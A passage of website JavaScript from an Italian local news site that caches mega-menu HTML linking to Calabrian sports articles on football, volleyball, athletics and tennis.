class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gran-colpo-di-mercato-della-jolly-da-letojanni-arriva-il-libero-francesco-salomone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/220421d19c32b2fc863811d25047d8cd-218x133.jpg\"  width=\"218\" height=\"133\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gran-colpo-di-mercato-della-jolly-da-letojanni-arriva-il-libero-francesco-salomone\/\"  rel=\"bookmark\" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\">Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 149;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/colpo-de-marco-per-la-cittanovese\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Colpo De Marco per la Cittanovese\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Colpo De Marco per la Cittanovese\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/09\/84e2f1c6c8df368f5a8444ef14b28ac7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/colpo-de-marco-per-la-cittanovese\/\"  rel=\"bookmark\" title=\"Colpo De Marco per la Cittanovese\">Colpo De Marco per la Cittanovese<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/serie-d-iniziato-il-conto-alla-rovescia-la-cittanovese-pronta-per-lo-storico-esordio-di-domenica-prossima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/571f5f526d4201fe0dc4d4b54162a52d-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/serie-d-iniziato-il-conto-alla-rovescia-la-cittanovese-pronta-per-lo-storico-esordio-di-domenica-prossima\/\"  rel=\"bookmark\" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\">Serie D, iniziato il conto alla rovescia La Cittanovese pronta per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanovese-ecco-le-maglie-ufficiali\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanovese, ecco le maglie ufficiali\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanovese, ecco le maglie ufficiali\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/f4e41af13d65f29fa7fa357e4ad0af8e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanovese-ecco-le-maglie-ufficiali\/\"  rel=\"bookmark\" title=\"Cittanovese, ecco le maglie ufficiali\">Cittanovese, ecco le maglie ufficiali<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-straordinaria-performance-di-massimo-insana-ai-campionati-tiro-a-volo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/06\/c20d138e14c27b8586681b6eaf058d02-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-straordinaria-performance-di-massimo-insana-ai-campionati-tiro-a-volo\/\"  rel=\"bookmark\" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\">Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 184;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/debutto-europeo-per-la-smile-cosenza-pallanuoto-femminile-un-sogno-che-diventa-realta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Smile Cosenza Pallanuoto Challenge\" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/08\/image_2025-08-11_165855227-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/debutto-europeo-per-la-smile-cosenza-pallanuoto-femminile-un-sogno-che-diventa-realta\/\"  rel=\"bookmark\" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\">Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/primo-miglio-di-trebisacce-la-sport4life-gareggia-per-la-solidarieta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/834b5092d6dcd2e4f9ce8d860e09b429-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/primo-miglio-di-trebisacce-la-sport4life-gareggia-per-la-solidarieta\/\"  rel=\"bookmark\" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\">Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/amantea-capitale-del-beach-volley-italiano-giovanile-anche-nel-2017\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/53670a537607faa0e5b826ea8fbe77cb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/amantea-capitale-del-beach-volley-italiano-giovanile-anche-nel-2017\/\"  rel=\"bookmark\" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\">Amantea capitale del beach volley italiano giovanile anche nel 2017<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tutti-i-numeri-della-tappa-di-amantea-del-campionato-italiano-di-beachvolley\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/08\/98c1b2003e3190d143f630da84bde048-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tutti-i-numeri-della-tappa-di-amantea-del-campionato-italiano-di-beachvolley\/\"  rel=\"bookmark\" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\">Tutti i numeri della tappa di Amantea del Campionato Italiano di...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 124;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ancora-trionfi-per-le-frecce-rosse-dell-atletica-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/113bc475bc7d8505d7436c0b6795999e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ancora-trionfi-per-le-frecce-rosse-dell-atletica-gioia-tauro\/\"  rel=\"bookmark\" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\">Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/buona-la-prima-per-l-atletica-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/02\/dfbed750f55e6757348ea6df6fd3af94-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/buona-la-prima-per-l-atletica-gioia-tauro\/\"  rel=\"bookmark\" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\">Buona la prima per l&#8217;Atletica Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-colombiano-cristian-rodriguez-sanchez-si-aggiudica-il-torneo-open-della-calabria-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/6282fb761d9b2321ea4208fd28bc97ba-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-colombiano-cristian-rodriguez-sanchez-si-aggiudica-il-torneo-open-della-calabria-2018\/\"  rel=\"bookmark\" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\">Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-circolo-tennis-gioia-1974-conquista-il-campionato-regionale-a-squadre-under-14-maschile-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/06\/213553dec68354049b05da6d8db1ce35-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-circolo-tennis-gioia-1974-conquista-il-campionato-regionale-a-squadre-under-14-maschile-2018\/\"  rel=\"bookmark\" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\">Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 129;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-grande-successo-per-l-iniziativa-sport-di-classe\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/27c84fbf38c5a8ae814fa6eb957d24fa-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-grande-successo-per-l-iniziativa-sport-di-classe\/\"  rel=\"bookmark\" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\">Palmi, grande successo per l\u2019iniziativa Sport di Classe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lo-sport-palmi-accede-ai-playoff-per-la-promozione-in-seconda-categoria\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/05\/b75a5e7e5a8c343017350b7620e89bc2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lo-sport-palmi-accede-ai-playoff-per-la-promozione-in-seconda-categoria\/\"  rel=\"bookmark\" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\">Lo Sport Palmi accede ai playoff per la promozione in seconda...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/l-expert-ekuba-palmi-supera-modica-al-tie-break-con-una-bella-prestazione\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/11\/f9b2d8e9db78f56c43d012ad0e3811f6-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/l-expert-ekuba-palmi-supera-modica-al-tie-break-con-una-bella-prestazione\/\"  rel=\"bookmark\" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\">L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ancora-un-tassello-per-l-expert-ekuba-volley-arriva-la-schiacciatrice-lara-floridi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/09\/7fbf1514fc8fceefc215ff6f1ba3dfbb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ancora-un-tassello-per-l-expert-ekuba-volley-arriva-la-schiacciatrice-lara-floridi\/\"  rel=\"bookmark\" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\">Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice 